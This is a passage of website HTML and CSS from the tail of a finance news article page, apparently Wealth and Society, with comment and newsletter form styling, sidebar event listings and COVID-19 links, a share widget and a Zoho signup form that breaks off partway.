    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.ft.com/content/37268608-ffca-11e8-b03f-bc62050f3c4e" title="Grey areas under Bermuda&rsquo;s blue skies" target="_blank">Grey areas under Bermuda’s blue skies</a></h4>
	</div><!-- end title -->
	<div class="bpara">Expats living in the islands face uncertainty over how long they can stay — but for the super-rich&#8230;</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/china-consumer-inflation-slows-to-lowest-level-in-two-years-1489024611?mod=fox_australian" title="China's Consumer Inflation Hits a Low Point" target="_blank">China's Consumer Inflation Hits a Low Point</a></h4>
	</div><!-- end title -->
	<div class="bpara">Prices in China rose less than expected in February as demand for food eased after the Lunar New&#8230;</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.economist.com/china/2018/11/08/china-is-struggling-to-explain-xi-jinping-thought" title="China is struggling to explain Xi Jinping Thought" target="_blank">China is struggling to explain Xi Jinping Thought</a></h4>
	</div><!-- end title -->
	<div class="bpara">Universities have been mobilised to help</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "Impact Management Platform launched to improve clarity on sustainability impacts",
// 			html: "<img src='https://www.wealthandsociety.com/'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    <div class="col-md-4"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:20px;margin-top:08px">
        <a href="http://www.theasianbanker.com/become-a-contributor" title="Become a contributor"  class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
    </div></div> 
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
